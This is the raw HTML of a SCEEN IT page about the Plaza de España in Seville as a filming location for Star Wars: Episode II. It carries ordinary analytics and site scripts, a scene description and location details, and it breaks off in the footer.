

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.sceen-it.com/sceen/1348/Star-Wars-Episode-II-Attack-of-the-Clones/Spain-Square
body_size: 15690
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-120234251-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-120234251-1');
</script>
<script async src=https://www.googletagmanager.com/gtag/js?id=G-9475LRVDRS></script>
<script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'G-9475LRVDRS'); </script>

<script  type="text/plain" data-cookiescript="accepted" data-cookiecategory="targeting" src="https://cdn.onesignal.com/sdks/OneSignalSDK.js"></script>
<script  type="text/plain" data-cookiescript="accepted" data-cookiecategory="targeting">
  var OneSignal = window.OneSignal || [];
  OneSignal.push(function() {
    OneSignal.init({
      appId: "4fee51da-5d3a-4db5-bade-64fe2f56e8bb",
    });
  });
</script>
<script  type="text/plain" data-cookiescript="accepted" data-cookiecategory="targeting" data-cfasync="false">
  window.OneSignal = window.OneSignal || [];
  var numVisitsTrigger = 3; /* Number of page visits before prompting user */
    window.OneSignal.push(function() {
    var numVisits = new Number(localStorage['numVisitsTrigger'] || 0);
    numVisits += 1;
    localStorage['numVisitsTrigger'] = numVisits;
    if (numVisits >= numVisitsTrigger) {
      promptAndSubscribeUser();
    }
  });
  
  function promptAndSubscribeUser() {
    window.OneSignal.isPushNotificationsEnabled(function(isEnabled) {
      if (!isEnabled) {        
        window.OneSignal.showSlidedownPrompt();
      }
    });
  }
</script>
    <title>Star Wars: Episode II - Attack of the Clones at Spain Square - filming location</title>
    <meta name="description" content="Filming location of Star Wars: Episode II - Attack of the Clones in Sevilla (Spain) at Spain Square (credits: Lucasfilm Ltd.)" />
    <meta name="keywords" content="Sceenit, sceen, it, scene, movie, movies, filming, location, locations, set, jetting, guide, visit, travel, tourism, moviemap, map, filmed, Star Wars: Episode II - Attack of the Clones, Spain Square, Spain, Sevilla, Lucasfilm Ltd., where, was, is, filmed, shot, shooting, film, movie, television, serie" />
    <meta property="fb:app_id" content="175076429806612" />
    <meta property="og:title" content="Star Wars: Episode II - Attack of the Clones at Spain Square - filming location" />
    <meta property="og:description" content="Sceen it! The filming location of Star Wars: Episode II - Attack of the Clones in Sevilla (Spain) at Spain Square (credits: Lucasfilm Ltd.) #sceenit #filming #location" />
    <meta property="og:image" content="https://www.sceen-it.com/storage/14864?fsid=14864&w=600&md5=DA294A69011F0A43073948E8CCD03319" />
    <meta property="og:image:type" content="image/png" />
    <meta property="og:image:width" content="631" />
    <meta property="og:image:height" content="266" />
    <meta property="og:type" content="article" />
    <meta property="og:url" content="https://www.sceen-it.com/sceen/1348/Star-Wars-Episode-II-Attack-of-the-Clones/Spain-Square" />
    <link rel="canonical" href="https://www.sceen-it.com/sceen/1348/Star-Wars-Episode-II-Attack-of-the-Clones/Spain-Square" />
    <meta name="twitter:card" content="summary" />
    <meta name="twitter:site" content="@sceen_it" />
    <meta name="twitter:title" content="Star Wars: Episode II - Attack of the Clones at Spain Square - filming location" />
    <meta name="twitter:description" content="Sceen it! The filming location of Star Wars: Episode II - Attack of the Clones in Sevilla (Spain) at Spain Square (credits: Lucasfilm Ltd.)" />
    <meta name="twitter:image" content="https://www.sceen-it.com/storage/Sceens/stills/13/48/1894_03_StarWarsII_SpainSquare_01_.png/?w=600" />
    <meta name="robots" content="index, follow" />


    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, maximum-scale=2.0, user-scalable=yes">
    <meta name="mobile-web-app-capable" content="yes" />
    <meta name="copyright" content="SCEEN IT" />
    <meta name="author" content="SCEEN IT">
    <link rel="apple-touch-icon" sizes="180x180" href="/src/icons/apple-touch-icon.png?v=2.0.6.0">
    <link rel="icon" type="image/png" sizes="32x32" href="/src/icons/favicon-32x32.png?v=2.0.6.0">
    <link rel="icon" type="image/png" sizes="16x16" href="/src/icons/favicon-16x16.png?v=2.0.6.0">
    <link rel="manifest" href="/src/icons/site.webmanifest?v=2.0.6.0">
    <link rel="mask-icon" href="/src/icons/safari-pinned-tab.svg?v=2.0.6.0" color="#40403e">
    <meta name="msapplication-TileColor" content="#40403e">
    <meta name="msapplication-TileImage" content="/src/icons/mstile-144x144.png?v=2.0.6.0">
    <meta name="msapplication-config" content="/src/icons/browserconfig.xml?v=2.0.6.0">
    <meta name="theme-color" content="#40403e">
    <meta name="p:domain_verify" content="c7d5abca2b5745b9bf7952d558dec843" />
    <meta name="msvalidate.01" content="FCD2FF4FBEA5F765C8577C4CC4E49018" />
    <link rel="shortcut icon" href="/src/icons/favicon.ico?v=2.0.6.0">
    <link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="/Service/Sceenit/Feed/" />
    <link rel="alternate" type="application/atom+xml" title="Atom" href="/Service/Sceenit/Feed/?type=atom" />
    <script>
        var cacheVersion = '2.0.6.0';
        var voltaGlobals = {
            root: '/cms',
            language: 'en',
            separator: '.',
            counterSpeed: 200,
        }
        var a2a_config = {};
        var cload = true;
    </script>
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Cabin:wght@300&family=Roboto:wght@300;400;500;700;900&display=swap" rel="stylesheet">
            <script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.1/js/all.min.js" integrity="sha512-GWzVrcGlo0TxTRvz9ttioyYJ+Wwk9Ck0G81D+eO63BaqHaJ3YZX9wuqjwgfcV/MrB2PhaVX9DkYVhbFpStnqpQ==" crossorigin="anonymous" referrerpolicy="no-referrer"></script>
<link href="/src/styles/theme/bundle-minified.css?v=2.0.6.0" rel="stylesheet" />
<script src="/src/scripts/theme/bundle-minified.js?v=2.0.6.0" type="text/javascript"></script>
            <!-- Hotjar Tracking Code for https://www.sceen-it.com/ -->
        <script>
            (function (h, o, t, j, a, r) {
                h.hj = h.hj || function () { (h.hj.q = h.hj.q || []).push(arguments) };
                h._hjSettings = { hjid: 3046176, hjsv: 6 };
                a = o.getElementsByTagName('head')[0];
                r = o.createElement('script'); r.async = 1;
                r.src = t + h._hjSettings.hjid + j + h._hjSettings.hjsv;
                a.appendChild(r);
            })(window, document, 'https://static.hotjar.com/c/hotjar-', '.js?sv=');
        </script>
    <meta name="google-site-verification" content="YJjPzsqM26eg_xD2nXwD6mRfL5w3BEOBVIBNqWiXw68" />
<meta name="msvalidate.01" content="19ABAA4800B0883B25F4A48EFB1943A0" /></head>

<body>
    <noscript><center><h4><span style="color:red">Please enable JavaScript in your browser for better use of the website!</span></h4></center></noscript>
    
<div class="container">
    <div class="header">
        <div id="header_fixed" class="fixed">
            <div>
                <div class="menu">
                    <div class="item" title="Show menu" id="hamburger"><i data-src="/src/images/icons/menu-hamburger.svg?v=2.0.6.0" class="svg"></i></div>
                </div>
                    <div class="backDiv">
                        <div class="item back" onclick="GoBack()"><i data-src="/src/images/icons/back.svg?v=2.0.6.0" class="svg"></i></div>
                    </div>
                <div class="logo"><a href="/" alt="SCEEN IT, find add and share filming locations" title="SCEEN IT, find add and share filming locations"><img src="/src/images/sceenit-logo.png?v=2.0.6.0" width="278" height="97" border="0" alt="SCEEN IT, find add and share filming locations" /></a></div>
            </div>
        </div>
        <div id="submenu" style="display:none">
            <div id="submenu2">
                                <a href="/titles" class=""><div class="internal">Show Titles</div></a>
                                <a href="/special/all-sceens-on-map" class=""><div class="internal">Show on map</div></a>
                                <a href="/search" class=""><div class="internal">Search XL</div></a>
                                <a href="/account" class="account"><div class="internal">Account</div></a>
                            <a href="/add-a-sceen" class="add-a-sceen"><div class="internal ">Add a sceen</div></a>
                            <a href="/blog" class=""><div class="internal ">Blog</div></a>
                            <a href="/faq" class=""><div class="internal ">FAQ</div></a>
                            <a href="/about-us" class=""><div class="internal ">About us</div></a>
                            <a href="/contact" class=""><div class="internal ">Contact</div></a>
                            <a href="/press" class=""><div class="internal ">Press</div></a>
            </div>
        </div>
    </div>
    <div id="login" class="content" style="display:none;">
        <div id="loginfields"></div>
    </div>
    <div class="content">

<div class="row paddingTop80">
    <div class="twelve columns padding">

        <style>
            .geoLogin {
                cursor: pointer;
                margin-top: -7px;
                line-height: 32px;
                padding-bottom: 30px;
            }
                .geoLogin div {
                    color: #474746;
                }
                .geoLogin > div {
                    float:left;
                }
                .geoLogin img {
                    float: left;
                    margin-top: 5px;
                    margin-left: -7px;
                }
                .geoLogin > div > div {
                    padding: 8px 4px;
                    float: left;
                }
                .geoLogin button {
                    background-color: #00acda !important;
                    color: #fff !important;
                    border: 0 !important;
                    padding: 2px 15px !important;
                    margin: 0px 4px !important;
                }
                .geoLogin:hover button{
                    background-color: #acacac !important;
                }
                .geoLogin .loginbtn {
                    color: #00acda;
                }
                .geoLogin .loginbtn.address {
                    width: 220px;
                 }
                    .geoLogin .loginbtn.geo {
                        width: 185px;
                    }
        </style>
        <script>
            $(document).ready(function () {
                $(".geoLoginUrl").off("click touch").on("click touch", function (e) {
                    e.preventDefault();
                    checkLogin(loginUrl, function () { window.location.reload(true); });
                });
            });
        </script>
    <div id="detail" class="search sceen">
            <div class="sceenimg" data-bottom="15" style="margin:0 auto 15px auto">
                    <div>
                            <div class="copyDiv">
                                <div class="copy" title="© Lucasfilm Ltd.">
                                    &copy; Lucasfilm Ltd.
                                </div>
                            </div>
                        <picture>
                            <img class="image" src="/Service/sceenit/sceen/thumb/14864.jpg/w/600/h/340/crop/true/nos/1894_03_StarWarsII_SpainSquare_01_.png" alt="1894_03_StarWarsII_SpainSquare_01_.png" width="600" height="340" />
                        </picture>
                    </div>
            </div>
            <div id="stickybox">
                <div class="title">
                    <h2 id="title"><span>Spain Square</span></h2>
                        <h1 id="secTitle"><span>Star Wars: Episode II - Attack of the Clones <small>(2002)</small></span></h1>
                        <h2 class="subtitle" style="color: #474746">&nbsp;</h2>
                </div>
                <div id="listbuttonsrow" class="listbuttonsrow">
                    <div class="listbuttons">
                        <div id="butoverview" class="active" data-anchor="overview">Overview</div>
                        <div id="butmap" data-anchor="map">Map</div>
                        <div id="butcomments" data-anchor="comments">Comments</div>
                    </div>
                </div>
            </div>
            <div class="description promotext">
                <p>Want to know where Star Wars: Episode II - Attack of the Clones starring Hayden Christensen, Ewan McGregor and Natalie Portman was filmed at Spain Square in Sevilla, Spain? Start scrolling.</p>
            </div>
            <div class="overview">
                <a class="anchor" name="overview"></a>
                <div class="info">
                    <h3>SCENE</h3>
                    <p>
                        <span style="white-space: pre-line">Padm&#233; Amidala and Anakin Skywalker walk across the square in the capitol. Anakin tells Padm&#233; that she serves her people well.</span>
                    </p>
                    <h3>ADDRESS</h3>
                        <div class="geoLogin geoLoginUrl" title="Login for exact address!">
                            <div>
                                <img src="/src/images/address-blur.png" width="209" height="26" alt="address blurred" />
                                <div>Sevilla, Spain</div>
                            </div>
                            <div class="loginbtn address"><button>LOGIN</button> for exact address!</div>
                        </div>
                </div>
                <div class="infolinks">
                    <h3>LOCATION</h3>
                            <div class="geoLogin geoLoginUrl" title="Login for GPS info!">
                                <div><img src="/src/images/location-blur.png" width="287" height="26" alt="location blurred" style="margin-right: -7px;"/><div>&nbsp;</div></div>
                                <div class="loginbtn geo" style="padding-bottom: 30px;"><button>LOGIN</button> for GPS info!</div>
                            </div>
                <div class="link">
                    <a href="/movie/375/Star-Wars-Episode-II-Attack-of-the-Clones"><span>More locations of Star Wars: Episode II - Attack of the Clones</span> <span>&gt;</span></a>
                </div>
                        <div class="link geoLoginUrl" style="margin-top:10px;" title="Login for Other movies/series at or near this location!">
                            <a href="#"><span>Other movies/series at or near this location</span> <span>&gt;</span></a>
                        </div>
                </div>
                <div class="icons" data-sceenid="1348">
                    <div class="icon like ">
                        <i data-src="/src/images/icons/like.svg?v=2.0.6.0" class="svg"></i><p>like</p>
                    </div>
                    <div class="icon favorite ">
                        <i data-src="/src/images/icons/sceenit.svg?v=2.0.6.0" class="svg"></i><p>visited</p>
                    </div>
                    <div class="icon sceenit ">
                        <i data-src="/src/images/icons/favorite.svg?v=2.0.6.0" class="svg"></i><p>want to visit</p>
                    </div>
                    <div class="icon a2a_kit a2a_default_style" data-a2a-url="https://www.sceen-it.com/sceen/1348/Star-Wars-Episode-II-Attack-of-the-Clones/Spain-Square" data-a2a-title="Sceen it! The filming location of Star Wars: Episode II - Attack of the Clones in Sevilla (Spain) at Spain Square (credits: Lucasfilm Ltd.)"><a class="a2a_dd mshare" href="https://www.addtoany.com/share" target="_blank" rel="noreferrer noopener"><i data-src="/src/images/icons/share.svg?v=2.0.6.0" class="svg"></i><p>share</p></a></div>
                </div>
            </div>
            <script type="text/plain" data-cookiescript="accepted" data-cookiecategory="targeting">
            $(".a2a_kit").show();
            a2a_config = a2a_config || { };
            a2a_config.templates = a2a_config.templates || { };
            a2a_config.templates.twitter = {
                hashtags: "sceenit, filming, location",
                related: "sceenit"
            };
            </script>
            <div class="overview images">

                <div class="carousel">
                    <h3>IMAGES</h3>
                    <div class="tns-carousel" style="display:none">
                                <div class="item">
                                        <div class="copyDiv">
                                            <div class="copy" title="© Lucasfilm Ltd.">
                                                &copy; Lucasfilm Ltd.
                                            </div>
                                        </div>
                                    <a class="mag-sl-img-lk" href="/Service/sceenit/sceen/medium/14864.jpg/nos/.jpg" title="&#169; Lucasfilm Ltd.">
                                        <picture>
                                            
                                            
                                            <img src="/Service/sceenit/sceen/thumb/14864.jpg/h/200/crop/false/scalebyheight/true/jpg/true/nos/1894_03_StarWarsII_SpainSquare_01_.png" alt="Media 1894_03_StarWarsII_SpainSquare_01_.png" data-pin-url="https://www.sceen-it.com/sceen/1348/Star-Wars-Episode-II-Attack-of-the-Clones/Spain-Square" data-pin-description="Star Wars: Episode II - Attack of the Clones at Spain Square - filming location" width="300" height="200" />
                                        </picture>
                                    </a>
                                </div>
                                <div class="item">
                                    <a class="mag-sl-img-lk" href="/Service/sceenit/sceen/medium/72214.jpg/nos/.jpg" title="">
                                        <picture>
                                            
                                            
                                            <img src="/Service/sceenit/sceen/thumb/72214.jpg/h/200/crop/false/scalebyheight/true/jpg/true/nos/1348_x_1.jpg" alt="Media 1348_x_1.jpg" data-pin-url="https://www.sceen-it.com/sceen/1348/Star-Wars-Episode-II-Attack-of-the-Clones/Spain-Square" data-pin-description="Star Wars: Episode II - Attack of the Clones at Spain Square - filming location" width="300" height="200" />
                                        </picture>
                                    </a>
                                </div>
                    </div>
                </div>
                <div class="carlinks">
                    <div class="link add">Add image</div>
                        <div class="link show">Show all</div>
                </div>
                <script>
                    var slider;
                    $(document).ready(function () {
                        $(".tns-carousel img").off("load").on("load", imgLoaded);
                        imgLoaded();
                    });

                    var imgLoadedCnt = 0;
                    function imgLoaded() {
                        imgLoadedCnt = 0;
                        $(".tns-carousel img").each(function () {
                            if (this && this.complete && this.naturalHeight !== 0) {
                                imgLoadedCnt++;
                            }
                        });

                        if (!slider && imgLoadedCnt >= $(".tns-carousel img").length) {
                            $(".tns-carousel img").off("load");
                            $(".tns-carousel").show();
                            slider = tns({
                                "container": '.tns-carousel',
                                "autoWidth": true,
                                "mouseDrag": true,
                                "speed": 400,
                                "gutter": 10,
                                "controls": true,
                                "controlsText": ["", ""],
                                "nav": false,
                                "loop": false,
                                "lazyload": false
                            });
                            $(".carlinks .show").off("click touch").on("click touch", function (e) {
                                e.preventDefault();
                                $('.tns-carousel a').first().click();
                            });
                        }
                    }
                </script>
            </div>
            <div class="overview">
                <div class="info">
                    <h3>LOCATION DETAILS</h3>
                        <p><span style="white-space: pre-line" class="linkify">The Spain Square is a square in the Maria Luisa Park in Seville in Spain. It was built in 1928 for the Ibero-American Exposition of 1929. It is a landmark example of the Regionalism Architecture. It mixes elements of the Renaissance Revival and Moorish Revival.</span></p>
                                                                <br />
                        <p><span style="white-space: pre-line" class="linkify">(source Wikipedia)</span></p>
                                            <h3>ALTERNATIVE LOCATION NAME</h3>
                        <p><span style="white-space: pre-line" class="linkify">Plaza de Espa&#241;a</span></p>
                                    </div>
                <div class="infolinks">
                    <h3>TAGS</h3>
                    <p>
                            bridge, historic, square, stairs
                    </p>
                    <h3>ACTORS</h3>
                    <p></p>
                    <h3>SYNOPSIS</h3>
                    <p>Following an assassination attempt on Senator Padm&#233; Amidala, Jedi Knights Anakin Skywalker and Obi-Wan Kenobi investigate a mysterious plot into the heart of the Separatist movement and the beginning of the Clone Wars.</p>
                    <div class="link" style="margin-top: 20px;"><a href="/movie/375/Star-Wars-Episode-II-Attack-of-the-Clones"><span>Read more about Star Wars: Episode II - Attack of the Clones</span> <span>&gt;</span></a></div>
                </div>
                <div class="links" style="margin-bottom: 0;">
                    <div><a href="/search" title="search XL"><i data-src="/src/images/icons/menu-search.svg?v=2.0.6.0" class="svg"></i><p>search XL</p></a></div>
                    <div class="editsceen">
                        <i data-src="/src/images/icons/edit.svg?v=2.0.6.0" class="svg"></i><p>edit this</p>
                    </div>
                    <div class="addsceenbut">
                        <i data-src="/src/images/icons/add.svg?v=2.0.6.0" class="svg"></i><p>add location</p>
                    </div>
                        <div class="register"><i data-src="/src/images/icons/joinus.svg?v=2.0.6.0" class="svg"></i><p>join us!</p></div>
                </div>
            </div>
            <script>
            var titleHeight = 0;
            var secTitleHeight = 0;
            var butHeight = 0;

            $(document).ready(function () {
                $(".back").off("click touch").on("click touch", function () { history.go(-1); });

                $(".linkify").each(function () {
                    $(this).html(linkify($(this).text()));
                });
                $('.popup-gmaps').magnificPopup({
                    type: 'iframe',
                });
                titleHeight = document.getElementById("title").getBoundingClientRect().height;
                secTitleHeight = document.getElementById("secTitle").getBoundingClientRect().height;
                butHeight = document.getElementById("listbuttonsrow").getBoundingClientRect().height;

                    $(window).on("resize scroll", function () { HandleFixed(); });

                $(".listbuttons div[data-anchor]").each(function () {
                    $(this).off("click touch").on("click touch", function () {
                        var fixed = $(".listbuttonsrow").hasClass("fixed");
                        if (fixed) {
                            $("#detail .title h1, .listbuttonsrow").removeClass("fixed");
                        }
                        var anchor = $(this).data('anchor');
                        var top = (anchor == 'overview') ? 0 : $($("a.anchor[name='" + anchor + "']")).offset().top - 10 - $("#stickybox").height();
                        window.scrollTo(0, top);
                        if (top > 0) {
                            setTimeout(function () {
                                top = (anchor == 'overview') ? 0 : $($("a.anchor[name='" + anchor + "']")).offset().top - 10 - $("#stickybox").height();
                                window.scrollTo(0, top);
                            }, 100);
                        }
                        if (fixed) {
                            $("#detail .title h1").first().addClass("fixed");
                            $(".listbuttonsrow").addClass("fixed");
                        }
                        scrollTimer = setTimeout(function () { scrollElements(false); }, 500);
                    });
                });
                checkLinks($(".links > div:visible").length);
            });

            function checkLinks(l) {
                $(".links").css('grid-template-columns', ((l >= 4) ? '1fr 1fr 1fr 1fr' : '1fr 1fr 1fr'));
            }

            function HandleFixed() {
                var scrollMaxY = window.scrollMaxY || (document.documentElement.scrollHeight - document.documentElement.clientHeight);
                var headerTop = ($("#header_fixed").first().css("top") != "0px") ? 0 : $("#header_fixed").height();
                if ($(window).scrollTop() + headerTop > $(".sceenimg").height() + $(".sceenimg").offset().top) {
                    if (!$('#stickybox').hasClass("fixed")) {
                        $('#stickybox').addClass("fixed").css('position', 'fixed').css('top', headerTop);
                        $('#stickybox').prev().css('margin-bottom', parseInt($('#stickybox').prev().css('margin-bottom')) + $('#stickybox').height());
                    }
                } else {
                    if (this.oldScroll > $(window).scrollTop() || $(window).scrollTop() < $(".sceenimg").height() + $(".sceenimg").offset().top) {
                        $('#stickybox').removeClass("fixed").css('position', 'static');
                    }
                }
                if (!$('#stickybox').hasClass("fixed") && parseInt($('#stickybox').prev().css('margin-bottom')) != $('#stickybox').prev().data().bottom) {
                    $('#stickybox').prev().css('margin-bottom', $('#stickybox').prev().data().bottom);
                }
                //button active?
                var overviewEl = $("a.anchor[name='overview']");
                if (overviewEl.length == 1 && window.pageYOffset < (overviewEl.offset().top + overviewEl.parent().parent()[0].offsetHeight - 200)) {
                    $("#butoverview,#butcomments,#butmap").removeClass("active");
                    $("#butoverview").addClass("active");
                }
                var mapEl = $("a.anchor[name='map']");
                if (mapEl.length == 1 && window.pageYOffset > mapEl.offset().top - 400 && window.pageYOffset < (mapEl.offset().top + mapEl.parent().parent()[0].offsetHeight)) {
                    $("#butoverview,#butcomments,#butmap").removeClass("active");
                    $("#butmap").addClass("active");
                }
                var locEl = $("a.anchor[name='comments']");
                if (locEl.length == 1 && ((window.pageYOffset > locEl.offset().top - 600 && window.pageYOffset < (locEl.offset().top + locEl.parent().parent()[0].offsetHeight)) || window.pageYOffset == scrollMaxY)) {
                    $("#butoverview,#butcomments,#butmap").removeClass("active");
                    $("#butcomments").addClass("active");
                }

                this.oldScroll = $(window).scrollTop();
            }
            </script>
    </div>
</div>
</div>
<div class="row">
    <div class="twelve columns">
    <div id="insp47" data-id="47" data-url-id="1348" data-pos="9" data-title="MovieWalks-App-Launch" data-url=https://www.moviewalks.com/landings-page/sceen-it/ class="inspiration bg" data-newwin="true" >
        <a href="https://www.moviewalks.com/landings-page/sceen-it/" title="MovieWalks-App-Launch"  target="_blank" rel="noreferrer noopener">
            <div style="text-align:center;">
<p>.</p>                    <div class="buttons"><button class="add-a-sceen" type="button">LET&#39;S GO</button></div>
            </div>
        </a>
    </div>
    <style>
        #insp47 { background-repeat: no-repeat;display: flex;justify-content: center;align-items: center;background-position: center;background-size: cover; }
                    @media (max-width: 639px) { #insp47 { height: 200px;background-image: url('/storage/sceenit/Inspirations/Moviewalks/MW-Ad-Sceen-it-v3a-1600x400.jpg/nos/MW-Ad-Sceen-it-v3a-1600x400.jpg'); } }
            @media (min-width: 640px) { #insp47 { height: 400px;background-image: url('/storage/sceenit/Inspirations/Moviewalks/MW-Ad-Sceen-it-v3-1600x400.jpg/nos/MW-Ad-Sceen-it-v3-1600x400.jpg'); } }
    </style>
</div>
</div>
<div class="row">
    <div class="twelve columns padding">

    <div id="detail" class="search sceen location">
            <div class="search sresult byfilter">
                <div class="title"><h1><strong>LOCATION</strong> on map</h1><h2>The exact gps location of this sceen</h2></div>
            </div>
            <div><a class="anchor" name="map" style="margin-top:15px;"></a></div>
                <div class="sceenimg">
                    <div>
                                <a href="#" class="geoLoginUrl" title="Login for Route to this location">
                                    <picture>
                                        <img class="image" loading="lazy" src="/storage/Sceens/stills/13/48/roadview_1348_18.png/nos/roadview_1348_18.png" alt="roadview_1348_18.png" />
                                    </picture>
                                </a>
                    </div>
                </div>
            <div class="overview">
                <div class="info">
                    <h3>ADDRESS</h3>
                        <div class="geoLogin geoLoginUrl" title="Login for exact address!">
                            <div>
                                <img src="/src/images/address-blur.png" width="209" height="26" alt="address blurred" />
                                <div>Sevilla, Spain</div>
                            </div>
                            <div class="loginbtn address"><button>LOGIN</button> for exact address!</div>
                        </div>
                    <h3 style="clear:both">LOCATION</h3>
                    <p>
                        <div class="geoLogin geoLoginUrl" title="Login for GPS info!">
                            <div><img src="/src/images/location-blur.png" width="287" height="26" alt="location blurred" style="margin-right: -7px;" /><div>&nbsp;</div></div>
                            <div class="loginbtn geo"><button>LOGIN</button> for GPS info!</div>
                        </div>
                    </p>
                </div>
                <div class="infolinks">
                            <div class="link geoLoginUrl" title="Login for Route to this location!">
                                <a href="#"><span>Route to this location</span> <span>&gt;</span></a>
                            </div>
                    <div class="link" style="margin-top: 15px;">
                        <a href="/movie/375/Star-Wars-Episode-II-Attack-of-the-Clones#map"><span>Map with Star Wars: Episode II - Attack of the Clones locations</span> <span>&gt;</span></a>
                    </div>
                            <div class="link geoLoginUrl" style="margin-top: 15px;">
                                <a href="#"><span>Map with more movies/series near this location</span> <span>&gt;</span></a>
                            </div>
                </div>
            </div>
            <div class="search sresult byfilter">
                <div class="title"><h1><strong>CREATED</strong> by</h1><h2>One of our users addes this location</h2></div>
            </div>
            <div class="createdby">
                <div class="author">
                    <div class="img">
                            <div class="profile"><div style="background-image: url(/Service/SceenIt/Sceen/thumb/23888.jpg/w/50/h/50/nos/.jpg);background-position: center;width: 100%;height: 100%;"></div></div>
                    </div>
                    <div class="dsc">
                        <div class="txt" title="Mad Max"><span id="cb"><span style="text-transform:uppercase">CREATED</span> by</span> <a href="/user/added/Mad Max">Mad Max</a></div>
                        <div class="txt">2018, July 01</div>
                    </div>
                </div>
            </div>
            <div class="description promotext">
                <p><p style="text-align:left;">If you want to create you own SCEEN, <a class="add-a-sceen" href="#login">please login</a>. SCEEN IT is a great guide that lets you add and share travel info about places like Sevilla, Spain in Star Wars: Episode II - Attack of the Clones starring Hayden Christensen, Ewan McGregor and Natalie Portman. It shows you where it was filmed, which filming locations were used and how to get there.</p></p>
            </div>
    </div>
</div>
</div>
<div class="row">
    <div class="twelve columns">
    <div id="insp22" data-id="22" data-url-id="1348" data-pos="7" data-title="JustWatch" data-url=https://www.justwatch.com/ class="inspiration bg justwatch" data-newwin="true" >
        <a href="https://www.justwatch.com/" title="JustWatch"  target="_blank" rel="noreferrer noopener">
            <div style="text-align:center;">
<p><br><br></p><h1><strong>CLICK HERE</strong> and watch<br><small>Star Wars: Episode II - Attack of the Clones</small><br><img src="/src/images/justwatch-boxlogo.png" width="179" height="39" style="margin-top: 40px" alt="JustWatch" /></h1>            </div>
        </a>
    </div>
    <style>
        #insp22 { background-repeat: no-repeat;display: flex;justify-content: center;align-items: center;background-position: center;background-size: cover; }
            #insp22 .justwatch h1 { color:#fff; line-height: 30px!important;margin-top:50px;}
                    @media (max-width: 639px) { #insp22 { height: 200px;background-image: url('/storage/sceenit/Inspirations/JustWatch/just%20watch-s.jpg/nos/just%20watch-s.jpg'); } }
            @media (min-width: 640px) { #insp22 { height: 400px;background-image: url('/storage/sceenit/Inspirations/JustWatch/just%20watch-g.jpg/nos/just%20watch-g.jpg'); } }
    </style>
</div>
</div>
<div class="row">
    <div class="twelve columns padding">
<div id="comment" class="comment">
    <div class="search sresult byfilter">
            <div class="title"><h1><strong>COMMENTS</strong> on this sceen</h1><h2>Share photos, information and your experience</h2></div>
    </div>
    <div><a class="anchor" name="comments"></a></div>
    <div id="results5b55d4dee4e14b64" class="cresults"></div>
    <div class="loadmore" data-id="1348" data-counter="0" data-limit="3" style="display:none">
        <i class="fas fa-spinner fa-spin fa-2x" id="spin5b55d4dee4e14b64" style="display:none"></i>
        <button id="loadmore5b55d4dee4e14b64" style="width:initial;display:none">MORE COMMENTS</button>
    </div>
    <script>
        var modelId = '5b55d4dee4e14b64';
        $(document).ready(function () {
            loadComments('sceen', modelId);
            $("#loadmore5b55d4dee4e14b64").on("click touch", function () { loadComments('sceen', modelId); });
        });
        function loadCommentsAfterDelete(commentid, mId) {
            if ($("#c" + commentid).parent(".subcomment").length > 0) {
                var parentId = $("#c" + commentid).parent(".subcomment").data("id");
                $("#c" + commentid).remove();
                loadSubComments('subcommentdel', mId, parentId);
            }
            else {
                $("#c" + commentid).remove();
                loadComments('sceendel', mId);
            }
        }
    </script>
        <div class="scomment addcomment">
            <div class="img">
                <div class="profile"><i data-src="/src/images/icons/menu-profile.svg?v=2.0.6.0" class="svg"></i></div>
            </div>
            <div>
                <div class="data">
                    <div class="text">
                        <div id="txtcomment5b55d4dee4e14b64" style="height: 100%;margin: 15px 0;min-height: 20px;font-size: 14px;color: #a2a1a1;">Add a comment...</div>
                    </div>
                </div>
            </div>
            <div class="box upload">
                <div class="dropzone"></div>
                <input type="file" id="images" name="images" accept="image/png,image/jpeg" />
                <div id="imglist">
                </div>
            </div>
        </div>
        <script>
            var commentUrl = '/Service/SceenIt/SceenComment/Add?sceenid=1348&cid=0&source=comment';
            $(document).ready(function () {
                $(".addcomment").off("click touch").on("click touch", function (e) {
                    e.preventDefault();
                    checkLogin(undefined, function () { window.location.reload(true); });
                });
                $(".carlinks .add").off("click touch").on("click touch", function (e) {
                    e.preventDefault();
                    checkLogin(undefined, function () { loadLoginData(commentUrl.replace("source=comment", "source=addimage")) });
                });
                $(".editsceen").off("click touch").on("click touch", function (e) {
                    e.preventDefault();
                    checkLogin(undefined, function () { loadLoginData(commentUrl.replace("source=comment", "source=feedback")) });
                });
            });
        </script>
</div>
</div>
</div>
        <div id="layerwhite"></div>
    </div>
</div>
<footer>
    <div>
            <div class="nav">
                        <div>
                            <h2>Sceens</h2>
                                    <div><a href="/special/all-sceens-on-map">show on map</a></div>
                                    <div><a href="/titles">index title</a></div>
                                    <div class="add-a-sceen"><a href="#add-a-sceen">add a sceen</a></div>
                                                    </div>
                        <div>
                            <h2>Sceen it</h2>
                                    <div><a href="/about-us">about us</a></div>
                                    <div><a href="/press">press</a></div>
                                                    </div>
                        <div>
                            <h2>Account</h2>
                                                                <div class="register"><a href="#sign up">sign up</a></div>
                                    <div class="login"><a href="#login">login</a></div>
                        </div>
                        <div>
                            <h2>Questions</h2>
                                    <div><a href="/faq">FAQ</a></div>
                                    <div><a href="/contact">contact us</a></div>
                                                    </div>
            </div>
        <div class="box">
            <div class="sti title">
                <div><form id="frmFooter" action="/search" method="post" onsubmit="checkSearchForm(this);"><input type="text" id="titleall" name="titleall" class="inputDefault" onfocus="this.classList.remove('inputDefault');" onblur="if (this.value == '') { this.classList.add('inputDefault'); }" value="" placeholder="Title, location, person" /><button type="submit">LET&#39;S GO!</button></form></div>
            </div>
        </div>
        <div class="social">
            <div><a href="https://www.facebook.com/sceenit" target="_blank" title="Facebook" rel="noreferrer noopener"><i data-src="/src/images/icons/facebook.svg?v=2.0.6.0" class="svg"></i></a></div>
            <div><a href="https://www.instagram.com/sceen_it/" target="_blank" title="Instagram" rel="noreferrer noopener"><i data-src="/src/images/icons/instagram.svg?v=2.0.6.0" class="svg"></i></a></div>
